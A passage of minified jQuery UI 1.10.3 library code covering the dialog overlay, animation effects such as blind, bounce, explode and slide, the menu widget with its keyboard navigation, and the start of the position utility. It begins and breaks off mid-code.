ui-front").appendTo(this._appendTo()),this._on(this.overlay,{mousedown:"_keepFocus"}),a.ui.dialog.overlayInstances++}},_destroyOverlay:function(){this.options.modal&&this.overlay&&(a.ui.dialog.overlayInstances--,a.ui.dialog.overlayInstances||this.document.unbind("focusin.dialog"),this.overlay.remove(),this.overlay=null)}}),a.ui.dialog.overlayInstances=0,a.uiBackCompat!==!1&&a.widget("ui.dialog",a.ui.dialog,{_position:function(){var e,b=this.options.position,c=[],d=[0,0];b?(("string"==typeof b||"object"==typeof b&&"0"in b)&&(c=b.split?b.split(" "):[b[0],b[1]],1===c.length&&(c[1]=c[0]),a.each(["left","top"],function(a,b){+c[a]===c[a]&&(d[a]=c[a],c[a]=b)}),b={my:c[0]+(d[0]<0?d[0]:"+"+d[0])+" "+c[1]+(d[1]<0?d[1]:"+"+d[1]),at:c.join(" ")}),b=a.extend({},a.ui.dialog.prototype.options.position,b)):b=a.ui.dialog.prototype.options.position,e=this.uiDialog.is(":visible"),e||this.uiDialog.show(),this.uiDialog.position(b),e||this.uiDialog.hide()}})}(jQuery),function(a,b){var c=/up|down|vertical/,d=/up|left|vertical|horizontal/;a.effects.effect.blind=function(b,e){var p,q,r,f=a(this),g=["position","top","bottom","left","right","height","width"],h=a.effects.setMode(f,b.mode||"hide"),i=b.direction||"up",j=c.test(i),k=j?"height":"width",l=j?"top":"left",m=d.test(i),n={},o="show"===h;f.parent().is(".ui-effects-wrapper")?a.effects.save(f.parent(),g):a.effects.save(f,g),f.show(),p=a.effects.createWrapper(f).css({overflow:"hidden"}),q=p[k](),r=parseFloat(p.css(l))||0,n[k]=o?q:0,m||(f.css(j?"bottom":"right",0).css(j?"top":"left","auto").css({position:"absolute"}),n[l]=o?r:q+r),o&&(p.css(k,0),m||p.css(l,r+q)),p.animate(n,{duration:b.duration,easing:b.easing,queue:!1,complete:function(){"hide"===h&&f.hide(),a.effects.restore(f,g),a.effects.removeWrapper(f),e()}})}}(jQuery),function(a,b){a.effects.effect.bounce=function(b,c){var q,r,s,d=a(this),e=["position","top","bottom","left","right","height","width"],f=a.effects.setMode(d,b.mode||"effect"),g="hide"===f,h="show"===f,i=b.direction||"up",j=b.distance,k=b.times||5,l=2*k+(h||g?1:0),m=b.duration/l,n=b.easing,o="up"===i||"down"===i?"top":"left",p="up"===i||"left"===i,t=d.queue(),u=t.length;for((h||g)&&e.push("opacity"),a.effects.save(d,e),d.show(),a.effects.createWrapper(d),j||(j=d["top"===o?"outerHeight":"outerWidth"]()/3),h&&(s={opacity:1},s[o]=0,d.css("opacity",0).css(o,p?2*-j:2*j).animate(s,m,n)),g&&(j/=Math.pow(2,k-1)),s={},s[o]=0,q=0;q<k;q++)r={},r[o]=(p?"-=":"+=")+j,d.animate(r,m,n).animate(s,m,n),j=g?2*j:j/2;g&&(r={opacity:0},r[o]=(p?"-=":"+=")+j,d.animate(r,m,n)),d.queue(function(){g&&d.hide(),a.effects.restore(d,e),a.effects.removeWrapper(d),c()}),u>1&&t.splice.apply(t,[1,0].concat(t.splice(u,l+1))),d.dequeue()}}(jQuery),function(a,b){a.effects.effect.clip=function(b,c){var m,n,o,d=a(this),e=["position","top","bottom","left","right","height","width"],f=a.effects.setMode(d,b.mode||"hide"),g="show"===f,h=b.direction||"vertical",i="vertical"===h,j=i?"height":"width",k=i?"top":"left",l={};a.effects.save(d,e),d.show(),m=a.effects.createWrapper(d).css({overflow:"hidden"}),n="IMG"===d[0].tagName?m:d,o=n[j](),g&&(n.css(j,0),n.css(k,o/2)),l[j]=g?o:0,l[k]=g?0:o/2,n.animate(l,{queue:!1,duration:b.duration,easing:b.easing,complete:function(){g||d.hide(),a.effects.restore(d,e),a.effects.removeWrapper(d),c()}})}}(jQuery),function(a,b){a.effects.effect.drop=function(b,c){var l,d=a(this),e=["position","top","bottom","left","right","opacity","height","width"],f=a.effects.setMode(d,b.mode||"hide"),g="show"===f,h=b.direction||"left",i="up"===h||"down"===h?"top":"left",j="up"===h||"left"===h?"pos":"neg",k={opacity:g?1:0};a.effects.save(d,e),d.show(),a.effects.createWrapper(d),l=b.distance||d["top"===i?"outerHeight":"outerWidth"](!0)/2,g&&d.css("opacity",0).css(i,"pos"===j?-l:l),k[i]=(g?"pos"===j?"+=":"-=":"pos"===j?"-=":"+=")+l,d.animate(k,{queue:!1,duration:b.duration,easing:b.easing,complete:function(){"hide"===f&&d.hide(),a.effects.restore(d,e),a.effects.removeWrapper(d),c()}})}}(jQuery),function(a,b){a.effects.effect.explode=function(b,c){function s(){l.push(this),l.length===d*e&&t()}function t(){f.css({visibility:"visible"}),a(l).remove(),h||f.hide(),c()}var m,n,o,p,q,r,d=b.pieces?Math.round(Math.sqrt(b.pieces)):3,e=d,f=a(this),g=a.effects.setMode(f,b.mode||"hide"),h="show"===g,i=f.show().css("visibility","hidden").offset(),j=Math.ceil(f.outerWidth()/e),k=Math.ceil(f.outerHeight()/d),l=[];for(m=0;m<d;m++)for(p=i.top+m*k,r=m-(d-1)/2,n=0;n<e;n++)o=i.left+n*j,q=n-(e-1)/2,f.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-n*j,top:-m*k}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:j,height:k,left:o+(h?q*j:0),top:p+(h?r*k:0),opacity:h?0:1}).animate({left:o+(h?0:q*j),top:p+(h?0:r*k),opacity:h?1:0},b.duration||500,b.easing,s)}}(jQuery),function(a,b){a.effects.effect.fade=function(b,c){var d=a(this),e=a.effects.setMode(d,b.mode||"toggle");d.animate({opacity:e},{queue:!1,duration:b.duration,easing:b.easing,complete:c})}}(jQuery),function(a,b){a.effects.effect.fold=function(b,c){var o,p,d=a(this),e=["position","top","bottom","left","right","height","width"],f=a.effects.setMode(d,b.mode||"hide"),g="show"===f,h="hide"===f,i=b.size||15,j=/([0-9]+)%/.exec(i),k=!!b.horizFirst,l=g!==k,m=l?["width","height"]:["height","width"],n=b.duration/2,q={},r={};a.effects.save(d,e),d.show(),o=a.effects.createWrapper(d).css({overflow:"hidden"}),p=l?[o.width(),o.height()]:[o.height(),o.width()],j&&(i=parseInt(j[1],10)/100*p[h?0:1]),g&&o.css(k?{height:0,width:i}:{height:i,width:0}),q[m[0]]=g?p[0]:i,r[m[1]]=g?p[1]:0,o.animate(q,n,b.easing).animate(r,n,b.easing,function(){h&&d.hide(),a.effects.restore(d,e),a.effects.removeWrapper(d),c()})}}(jQuery),function(a,b){a.effects.effect.highlight=function(b,c){var d=a(this),e=["backgroundImage","backgroundColor","opacity"],f=a.effects.setMode(d,b.mode||"show"),g={backgroundColor:d.css("backgroundColor")};"hide"===f&&(g.opacity=0),a.effects.save(d,e),d.show().css({backgroundImage:"none",backgroundColor:b.color||"#ffff99"}).animate(g,{queue:!1,duration:b.duration,easing:b.easing,complete:function(){"hide"===f&&d.hide(),a.effects.restore(d,e),c()}})}}(jQuery),function(a,b){a.effects.effect.pulsate=function(b,c){var n,d=a(this),e=a.effects.setMode(d,b.mode||"show"),f="show"===e,g="hide"===e,h=f||"hide"===e,i=2*(b.times||5)+(h?1:0),j=b.duration/i,k=0,l=d.queue(),m=l.length;for(!f&&d.is(":visible")||(d.css("opacity",0).show(),k=1),n=1;n<i;n++)d.animate({opacity:k},j,b.easing),k=1-k;d.animate({opacity:k},j,b.easing),d.queue(function(){g&&d.hide(),c()}),m>1&&l.splice.apply(l,[1,0].concat(l.splice(m,i+1))),d.dequeue()}}(jQuery),function(a,b){a.effects.effect.puff=function(b,c){var d=a(this),e=a.effects.setMode(d,b.mode||"hide"),f="hide"===e,g=parseInt(b.percent,10)||150,h=g/100,i={height:d.height(),width:d.width(),outerHeight:d.outerHeight(),outerWidth:d.outerWidth()};a.extend(b,{effect:"scale",queue:!1,fade:!0,mode:e,complete:c,percent:f?g:100,from:f?i:{height:i.height*h,width:i.width*h,outerHeight:i.outerHeight*h,outerWidth:i.outerWidth*h}}),d.effect(b)},a.effects.effect.scale=function(b,c){var d=a(this),e=a.extend(!0,{},b),f=a.effects.setMode(d,b.mode||"effect"),g=parseInt(b.percent,10)||(0===parseInt(b.percent,10)?0:"hide"===f?0:100),h=b.direction||"both",i=b.origin,j={height:d.height(),width:d.width(),outerHeight:d.outerHeight(),outerWidth:d.outerWidth()},k={y:"horizontal"!==h?g/100:1,x:"vertical"!==h?g/100:1};e.effect="size",e.queue=!1,e.complete=c,"effect"!==f&&(e.origin=i||["middle","center"],e.restore=!0),e.from=b.from||("show"===f?{height:0,width:0,outerHeight:0,outerWidth:0}:j),e.to={height:j.height*k.y,width:j.width*k.x,outerHeight:j.outerHeight*k.y,outerWidth:j.outerWidth*k.x},e.fade&&("show"===f&&(e.from.opacity=0,e.to.opacity=1),"hide"===f&&(e.from.opacity=1,e.to.opacity=0)),d.effect(e)},a.effects.effect.size=function(b,c){var d,e,f,g=a(this),h=["position","top","bottom","left","right","width","height","overflow","opacity"],i=["position","top","bottom","left","right","overflow","opacity"],j=["width","height","overflow"],k=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],m=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],n=a.effects.setMode(g,b.mode||"effect"),o=b.restore||"effect"!==n,p=b.scale||"both",q=b.origin||["middle","center"],r=g.css("position"),s=o?h:i,t={height:0,width:0,outerHeight:0,outerWidth:0};"show"===n&&g.show(),d={height:g.height(),width:g.width(),outerHeight:g.outerHeight(),outerWidth:g.outerWidth()},"toggle"===b.mode&&"show"===n?(g.from=b.to||t,g.to=b.from||d):(g.from=b.from||("show"===n?t:d),g.to=b.to||("hide"===n?t:d)),f={from:{y:g.from.height/d.height,x:g.from.width/d.width},to:{y:g.to.height/d.height,x:g.to.width/d.width}},"box"!==p&&"both"!==p||(f.from.y!==f.to.y&&(s=s.concat(l),g.from=a.effects.setTransition(g,l,f.from.y,g.from),g.to=a.effects.setTransition(g,l,f.to.y,g.to)),f.from.x!==f.to.x&&(s=s.concat(m),g.from=a.effects.setTransition(g,m,f.from.x,g.from),g.to=a.effects.setTransition(g,m,f.to.x,g.to))),"content"!==p&&"both"!==p||f.from.y!==f.to.y&&(s=s.concat(k).concat(j),g.from=a.effects.setTransition(g,k,f.from.y,g.from),g.to=a.effects.setTransition(g,k,f.to.y,g.to)),a.effects.save(g,s),g.show(),a.effects.createWrapper(g),g.css("overflow","hidden").css(g.from),q&&(e=a.effects.getBaseline(q,d),g.from.top=(d.outerHeight-g.outerHeight())*e.y,g.from.left=(d.outerWidth-g.outerWidth())*e.x,g.to.top=(d.outerHeight-g.to.outerHeight)*e.y,g.to.left=(d.outerWidth-g.to.outerWidth)*e.x),g.css(g.from),"content"!==p&&"both"!==p||(l=l.concat(["marginTop","marginBottom"]).concat(k),m=m.concat(["marginLeft","marginRight"]),j=h.concat(l).concat(m),g.find("*[width]").each(function(){var c=a(this),d={height:c.height(),width:c.width(),outerHeight:c.outerHeight(),outerWidth:c.outerWidth()};o&&a.effects.save(c,j),c.from={height:d.height*f.from.y,width:d.width*f.from.x,outerHeight:d.outerHeight*f.from.y,outerWidth:d.outerWidth*f.from.x},c.to={height:d.height*f.to.y,width:d.width*f.to.x,outerHeight:d.height*f.to.y,outerWidth:d.width*f.to.x},f.from.y!==f.to.y&&(c.from=a.effects.setTransition(c,l,f.from.y,c.from),c.to=a.effects.setTransition(c,l,f.to.y,c.to)),f.from.x!==f.to.x&&(c.from=a.effects.setTransition(c,m,f.from.x,c.from),c.to=a.effects.setTransition(c,m,f.to.x,c.to)),c.css(c.from),c.animate(c.to,b.duration,b.easing,function(){o&&a.effects.restore(c,j)})})),g.animate(g.to,{queue:!1,duration:b.duration,easing:b.easing,complete:function(){0===g.to.opacity&&g.css("opacity",g.from.opacity),"hide"===n&&g.hide(),a.effects.restore(g,s),o||("static"===r?g.css({position:"relative",top:g.to.top,left:g.to.left}):a.each(["top","left"],function(a,b){g.css(b,function(b,c){var d=parseInt(c,10),e=a?g.to.left:g.to.top;return"auto"===c?e+"px":d+e+"px"})})),a.effects.removeWrapper(g),c()}})}}(jQuery),function(a,b){a.effects.effect.shake=function(b,c){var q,d=a(this),e=["position","top","bottom","left","right","height","width"],f=a.effects.setMode(d,b.mode||"effect"),g=b.direction||"left",h=b.distance||20,i=b.times||3,j=2*i+1,k=Math.round(b.duration/j),l="up"===g||"down"===g?"top":"left",m="up"===g||"left"===g,n={},o={},p={},r=d.queue(),s=r.length;for(a.effects.save(d,e),d.show(),a.effects.createWrapper(d),n[l]=(m?"-=":"+=")+h,o[l]=(m?"+=":"-=")+2*h,p[l]=(m?"-=":"+=")+2*h,d.animate(n,k,b.easing),q=1;q<i;q++)d.animate(o,k,b.easing).animate(p,k,b.easing);d.animate(o,k,b.easing).animate(n,k/2,b.easing).queue(function(){"hide"===f&&d.hide(),a.effects.restore(d,e),a.effects.removeWrapper(d),c()}),s>1&&r.splice.apply(r,[1,0].concat(r.splice(s,j+1))),d.dequeue()}}(jQuery),function(a,b){a.effects.effect.slide=function(b,c){var k,d=a(this),e=["position","top","bottom","left","right","width","height"],f=a.effects.setMode(d,b.mode||"show"),g="show"===f,h=b.direction||"left",i="up"===h||"down"===h?"top":"left",j="up"===h||"left"===h,l={};a.effects.save(d,e),d.show(),k=b.distance||d["top"===i?"outerHeight":"outerWidth"](!0),a.effects.createWrapper(d).css({overflow:"hidden"}),g&&d.css(i,j?isNaN(k)?"-"+k:-k:k),l[i]=(g?j?"+=":"-=":j?"-=":"+=")+k,d.animate(l,{queue:!1,duration:b.duration,easing:b.easing,complete:function(){"hide"===f&&d.hide(),a.effects.restore(d,e),a.effects.removeWrapper(d),c()}})}}(jQuery),function(a,b){a.effects.effect.transfer=function(b,c){var d=a(this),e=a(b.to),f="fixed"===e.css("position"),g=a("body"),h=f?g.scrollTop():0,i=f?g.scrollLeft():0,j=e.offset(),k={top:j.top-h,left:j.left-i,height:e.innerHeight(),width:e.innerWidth()},l=d.offset(),m=a("<div class='ui-effects-transfer'></div>").appendTo(document.body).addClass(b.className).css({top:l.top-h,left:l.left-i,height:d.innerHeight(),width:d.innerWidth(),position:f?"fixed":"absolute"}).animate(k,b.duration,b.easing,function(){m.remove(),c()})}}(jQuery),function(a,b){a.widget("ui.menu",{version:"1.10.3",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content ui-corner-all").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}).bind("click"+this.eventNamespace,a.proxy(function(a){this.options.disabled&&a.preventDefault()},this)),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item > a":function(a){a.preventDefault()},"click .ui-state-disabled > a":function(a){a.preventDefault()},"click .ui-menu-item:has(a)":function(b){var c=a(b.target).closest(".ui-menu-item");!this.mouseHandled&&c.not(".ui-state-disabled").length&&(this.mouseHandled=!0,this.select(b),c.has(".ui-menu").length?this.expand(b):this.element.is(":focus")||(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(b){var c=a(b.currentTarget);c.siblings().children(".ui-state-active").removeClass("ui-state-active"),this.focus(b,c)},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(a,b){var c=this.active||this.element.children(".ui-menu-item").eq(0);b||this.focus(a,c)},blur:function(b){this._delay(function(){a.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(b)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(b){a(b.target).closest(".ui-menu").length||this.collapseAll(b),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-corner-all ui-menu-icons").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").children("a").removeUniqueId().removeClass("ui-corner-all ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var b=a(this);b.data("ui-menu-submenu-carat")&&b.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(b){function i(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}var c,d,e,f,g,h=!0;switch(b.keyCode){case a.ui.keyCode.PAGE_UP:this.previousPage(b);break;case a.ui.keyCode.PAGE_DOWN:this.nextPage(b);break;case a.ui.keyCode.HOME:this._move("first","first",b);break;case a.ui.keyCode.END:this._move("last","last",b);break;case a.ui.keyCode.UP:this.previous(b);break;case a.ui.keyCode.DOWN:this.next(b);break;case a.ui.keyCode.LEFT:this.collapse(b);break;case a.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(b);break;case a.ui.keyCode.ENTER:case a.ui.keyCode.SPACE:this._activate(b);break;case a.ui.keyCode.ESCAPE:this.collapse(b);break;default:h=!1,d=this.previousFilter||"",e=String.fromCharCode(b.keyCode),f=!1,clearTimeout(this.filterTimer),e===d?f=!0:e=d+e,g=new RegExp("^"+i(e),"i"),c=this.activeMenu.children(".ui-menu-item").filter(function(){return g.test(a(this).children("a").text())}),c=f&&c.index(this.active.next())!==-1?this.active.nextAll(".ui-menu-item"):c,c.length||(e=String.fromCharCode(b.keyCode),g=new RegExp("^"+i(e),"i"),c=this.activeMenu.children(".ui-menu-item").filter(function(){return g.test(a(this).children("a").text())})),c.length?(this.focus(b,c),c.length>1?(this.previousFilter=e,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter):delete this.previousFilter}h&&b.preventDefault()},_activate:function(a){this.active.is(".ui-state-disabled")||(this.active.children("a[aria-haspopup='true']").length?this.expand(a):this.select(a))},refresh:function(){var b,c=this.options.icons.submenu,d=this.element.find(this.options.menus);d.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-corner-all").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var b=a(this),d=b.prev("a"),e=a("<span>").addClass("ui-menu-icon ui-icon "+c).data("ui-menu-submenu-carat",!0);d.attr("aria-haspopup","true").prepend(e),b.attr("aria-labelledby",d.attr("id"))}),b=d.add(this.element),b.children(":not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","presentation").children("a").uniqueId().addClass("ui-corner-all").attr({tabIndex:-1,role:this._itemRole()}),b.children(":not(.ui-menu-item)").each(function(){var b=a(this);/[^\-\u2014\u2013\s]/.test(b.text())||b.addClass("ui-widget-content ui-menu-divider")}),b.children(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!a.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(a,b){"icons"===a&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(b.submenu),this._super(a,b)},focus:function(a,b){var c,d;this.blur(a,a&&"focus"===a.type),this._scrollIntoView(b),this.active=b.first(),d=this.active.children("a").addClass("ui-state-focus"),this.options.role&&this.element.attr("aria-activedescendant",d.attr("id")),this.active.parent().closest(".ui-menu-item").children("a:first").addClass("ui-state-active"),a&&"keydown"===a.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),c=b.children(".ui-menu"),c.length&&/^mouse/.test(a.type)&&this._startOpening(c),this.activeMenu=b.parent(),this._trigger("focus",a,{item:b})},_scrollIntoView:function(b){var c,d,e,f,g,h;this._hasScroll()&&(c=parseFloat(a.css(this.activeMenu[0],"borderTopWidth"))||0,d=parseFloat(a.css(this.activeMenu[0],"paddingTop"))||0,e=b.offset().top-this.activeMenu.offset().top-c-d,f=this.activeMenu.scrollTop(),g=this.activeMenu.height(),h=b.height(),e<0?this.activeMenu.scrollTop(f+e):e+h>g&&this.activeMenu.scrollTop(f+e-g+h))},blur:function(a,b){b||clearTimeout(this.timer),this.active&&(this.active.children("a").removeClass("ui-state-focus"),this.active=null,this._trigger("blur",a,{item:this.active}))},_startOpening:function(a){clearTimeout(this.timer),"true"===a.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(a)},this.delay))},_open:function(b){var c=a.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(b.parents(".ui-menu")).hide().attr("aria-hidden","true"),b.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(c)},collapseAll:function(b,c){clearTimeout(this.timer),this.timer=this._delay(function(){var d=c?this.element:a(b&&b.target).closest(this.element.find(".ui-menu"));d.length||(d=this.element),this._close(d),this.blur(b),this.activeMenu=d},this.delay)},_close:function(a){a||(a=this.active?this.active.parent():this.element),a.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find("a.ui-state-active").removeClass("ui-state-active")},collapse:function(a){var b=this.active&&this.active.parent().closest(".ui-menu-item",this.element);b&&b.length&&(this._close(),this.focus(a,b))},expand:function(a){var b=this.active&&this.active.children(".ui-menu ").children(".ui-menu-item").first();b&&b.length&&(this._open(b.parent()),this._delay(function(){this.focus(a,b)}))},next:function(a){this._move("next","first",a)},previous:function(a){this._move("prev","last",a)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(a,b,c){var d;this.active&&(d="first"===a||"last"===a?this.active["first"===a?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[a+"All"](".ui-menu-item").eq(0)),d&&d.length&&this.active||(d=this.activeMenu.children(".ui-menu-item")[b]()),this.focus(c,d)},nextPage:function(b){var c,d,e;return this.active?void(this.isLastItem()||(this._hasScroll()?(d=this.active.offset().top,e=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return c=a(this),c.offset().top-d-e<0}),this.focus(b,c)):this.focus(b,this.activeMenu.children(".ui-menu-item")[this.active?"last":"first"]()))):void this.next(b)},previousPage:function(b){var c,d,e;return this.active?void(this.isFirstItem()||(this._hasScroll()?(d=this.active.offset().top,e=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return c=a(this),c.offset().top-d+e>0}),this.focus(b,c)):this.focus(b,this.activeMenu.children(".ui-menu-item").first()))):void this.next(b)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(b){this.active=this.active||a(b.target).closest(".ui-menu-item");var c={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(b,!0),this._trigger("select",b,c)}})}(jQuery),function(a,b){function m(a,b,c){return[parseFloat(a[0])*(k.test(a[0])?b/100:1),parseFloat(a[1])*(k.test(a[1])?c/100:1)]}function n(b,c){return parseInt(a.css(b,c),10)||0}function o(b){var c=b[0];return 9===c.nodeType?{width:b.width(),height:b.height(),offset:{top:0,left:0}}:a.isWindow(c)?{width:b.width(),height:b.height(),offset:{top:b.scrollTop(),left:b.scrollLeft()}}:c.preventDefault?{width:0,height:0,offset:{top:c.pageY,left:c.pageX}}:{width:b.outerWidth(),height:b.outerHeight(),offset:b.offset()}}a.ui=a.ui||{};var c,d=Math.max,e=Math.abs,f=Math.round,g=/left|center|right/,h=/top|center|bottom/,i=/[\+\-]\d+(\.[\d]+)?%?/,j=/^\w+/,k=/%$/,l=a.fn.position;a.position={scrollbarWidth:function(){if(c!==b)return c;var d,e,f=a("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),g=f.children()[0];return a("body").append(f),d=g.offsetWidth,f.css("overflow","scroll"),e=g.offsetWidth,d===e&&(e=f[0].clientWidth),f.remove(),c=d-e},getScrollInfo:function(b){var c=b.isWindow?"":b.element.css("overflow-x"),d=b.isWindow?"":b.element.css("overflow-y"),e="scroll"===c||"auto"===c&&b.width<b.element[0].scrollWidth,f="scroll"===d||"auto"===d&&b.height<b.element[0].scrollHeight;return{width:f?a.position.scrollbarWidth():0,height:e?a.position.scrollbarWidth():0}},getWithinInfo:function(b){var c=a(b||window),d=a.isWindow(c[0]);return{element:c,isWindow:d,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop(),width:d?c.width():c.outerWidth(),height:d?c.height():c.outerHeight()}}},a.fn.position=function(b){if(!b||!b.of)return l.apply(this,arguments);b=a.extend({},b);var c,k,p,q,r,s,t=a(b.of),u=a.position.getWithinInfo(b.within),v=a.position.getScrollInfo(u),w=(b.collision||"flip").split(" "),x={};return s=o(t),t[0].preventDefault&&(b.at="left top"),k=s.width,p=s.height,q=s.offset,r=a.extend({},q),a.each(["my","at"],function(){var c,d,a=(b[this]||"").split(" ");1===a.length&&(a=g.test(a[0])?a.concat(["center"]):h.test(a[0])?["center"].concat(a):["center","center"]),a[0]=g.test(a[0])?a[0]:"center",a[1]=h.test(a[1])?a[1]:"center",c=i.exec(a[0]),d=i.exec(a[1]),x[this]=[c?c[0]:0,d?d[0]:0],b[this]=[j.exec(a[0])[0],j.exec(a[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===b.at[0]?r.left+=k:"center"===b.at[0]&&(r.left+=k/2),"bottom"===b.at[1]?r.top+=p:"center"===b.at[1]&&(r.top+=p/2),c=m(x.at,k,p),r.left+=c[0],r.top+=c[1],this.each(function(){var g,h,i=a(this),j=i.outerWidth(),l=i.outerHeight(),o=n(this,"marginLeft"),s=n(this,"marginTop"),y=j+o+n(this,"marginRight")+v.width,z=l+s+n(this,"marginBottom")+v.height,A=a.extend({},r),B=m(x.my,i.outerWidth(),i.outerHeight());"right"===b.my[0]?A.left-=j:"center"===b.my[0]&&(A.left-=j/2),"bottom"===b.my[1]?A.top-=l:"center"===b.my[1]&&(A.top-=l/2),A.left+=B[0],A.top+=B[1],a.support.offsetFractions||(A.left=f(A.left),A.top=f(A.top)),g={marginLeft:o,marginTop:s},a.each(["left","top"],function(d,e){a.ui.position[w[d]]&&a.ui.position[w[d]][e](A,{targetWidth:k,targetHeight:p,elemWidth:j,elemHeight:l,collisionPosition:g,collisionWidth:y,collisionHeight:z,offset:[c[0]+B[0],c[1]+B[1]],my:b.my,at:b.at,within:u,elem:i})}),b.using&&(h=function(a){var c=q.left-A.left,f=c+k-j,g=q.top-A.top,h=g+p-l,m={target:{element:t,left:q.left,top:q.top,width:k,height:p},element:{element:i,left:A.left,top:A.top,width:j,height:l},horizontal:f<0?"left":c>0?"right":"center",vertical:h<0?"top":g>0?"bottom":"middle"};k<j&&e(c+f)<k&&(m.horizontal="center"),p<l&&e(g+h)<p&&(m.vertical="middle"),d(e(c),e(f))>d(e(g),e(h))?m.important="horizontal":m.important="vertical",b.using.call(this,a,m)}),i.offset(a.extend(A,{using:h}))})},a.ui.position={fit:{left:function(a,b){var j,c=b.within,e=c.isWindow?c.scrollLeft:c.offset.left,f=c.width,g=a.left-b.collisionPosition.marginLeft,h=e-g,i=g+b.collisionWidth-f-e;b.collisionWidth>f?h>0&&i<=0?(j=a.left+h+b.collisionWidth-f-e,a.left+=h-j):i>0&&h<=0?a.left=e:h>i?a.left=e+f-b.collisionWidth:a.left=e:h>0?a.left+=h:i>0?a.left-=i:a.left=d(a.left-g,a.left)},top:function(a,b){var j,c=b.within,e=c.isWindow?c.scrollTop:c.offset.top,f=b.within.height,g=a.top-b.collisionPosition.marginTop,h=e-g,i=g+b.collisionHeight-f-e;b.collisionHeight>f?h>0&&i<=0?(j=a.top+h+b.collisionHeight-f-e,a.top+=h-j):i>0&&h<=0?a.top=e:h>i?a.top=e+f-b.collisionHeight:a.top=e:h>0?a.top+=h:i>0?a.top-=i:a.top=d(a.top-g,a.top)}},flip:{left:function(a,b){var n,o,c=b.within,d=c.offset.left+c.scrollLeft,f=c.width,g=c.isWindow?c.scrollLeft:c.offset.left,h=a.left-b.collisionPosition.marginLeft,i=h-g,j=h+b.collisionWidth-f-g,k="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,l="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,m=-2*b.offset[0];i<0?(n=a.left+k+l+m+b.collisionWidth-f-d,(n<0||n<e(i))&&(a.left+=k+l+m)):j>0&&(o=a.left-b.collisionPosition.marginLeft+k+l+m-g,(o>0||e(o)<j)&&(a.left+=k+l+m))},top:function(a,b){var o,p,c=b.within,d=c.offset.top+c.scrollTop,f=c.height,g=c.isWindow?c.scrollTop:c.offset.top,h=a.top-b.collisionPosition.marginTop,i=h-g,j=h+b.collisionHeight-f-g,k="top"===b.my[1],l=k?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,m="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,n=-2*b.offset[1];i<0?(p=a.top+l+m+n+b.collisionHeight-f-d,a.top+l+m+n>i&&(p<0||p<e(i))&&(a.top+=l+m+n)):j>0&&(o=a.top-b.collisionPosition.marginTop+l+m+n-g,a.top+l+m+n>j&&(o>0||e(o)<j)&&(a.top+=l+m+n))}},flipfit:{left:function(){a.ui.position.flip.left.apply(this,arguments),a.ui.position.fit.left.apply(this,arguments)},top:function(){a.ui.position.flip.top.apply(this,arguments),a.ui.position.fit.top.apply(this,arguments)}}},function(){var 